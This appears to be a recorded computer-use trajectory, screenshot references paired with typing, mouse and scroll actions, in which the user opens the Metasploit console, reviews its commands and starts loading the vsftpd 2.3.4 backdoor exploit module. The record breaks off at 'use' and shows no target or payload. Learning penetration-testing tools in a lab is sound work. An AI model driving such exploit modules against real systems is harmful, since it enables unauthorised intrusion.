
{"action": "type", "text": "con"}

{"action": "type", "text": "ol"}

{"action": "mouse_move", "coordinate": [610, 153]}

{"action": "mouse_move", "coordinate": [641, 189]}

Run help and browse the command list, noting use, show, set and exploit
{"action": "type", "text": "h"}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "type", "text": "use"}

{"action": "type", "text": "show"}

{"action": "type", "text": "set"}

{"action": "type", "text": "exploit"}

Select exploit/unix/ftp/vsftpd_234_backdoor in the Rapid7 Module Name entry
{"action": "left_click_drag", "start_coordinate": [227, 453], "coordinate": [264, 453]}

{"action": "triple_click", "coordinate": [309, 453]}

{"action": "mouse_move", "coordinate": [452, 399]}

{"action": "mouse_move", "coordinate": [47, 86]}

Enter 'use exploit/unix/ftp/vsftpd_234_backdoor' at the msf prompt
{"action": "type", "text": "use"}
